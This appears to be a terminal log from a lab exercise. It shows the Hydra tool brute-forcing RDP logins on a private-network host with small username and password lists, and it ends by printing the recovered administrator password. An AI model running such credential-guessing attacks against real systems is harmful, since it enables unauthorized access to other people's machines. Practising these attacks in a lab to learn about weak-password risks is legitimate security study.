 root@ke1nys-virtual-machine:~/work# hydra -L u.txt -P p.txt rdp://192.168.52.143 -V
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-29 10:29:54
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between co
nnection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 8 login tries (l:2/p:4), ~2 tries per task
[DATA] attacking rdp://192.168.52.143:3389/
[ATTEMPT] target 192.168.52.143 - login "root" - pass "123" - 1 of 8 [child 0] (0/0)
[ATTEMPT] target 192.168.52.143 - login "root" - pass "123123" - 2 of 8 [child 1] (0/0)
[ATTEMPT] target 192.168.52.143 - login "root" - pass "qwer1234" - 3 of 8 [child 2] (0/0)
[ATTEMPT] target 192.168.52.143 - login "root" - pass "123456" - 4 of 8 [child 3] (0/0)
[ATTEMPT] target 192.168.52.143 - login "administrator" - pass "123" - 5 of 8 [child 1] (0/0)
[ATTEMPT] target 192.168.52.143 - login "administrator" - pass "123123" - 6 of 8 [child 0] (0/0)
[ATTEMPT] target 192.168.52.143 - login "administrator" - pass "qwer1234" - 7 of 8 [child 2] (0/0)
[ATTEMPT] target 192.168.52.143 - login "administrator" - pass "123456" - 8 of 8 [child 3] (0/0)
[3389][rdp] host: 192.168.52.143   login: administrator   password: qwer1234
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-29 10:29:55
root@ke1nys-virtual-machine:~/work#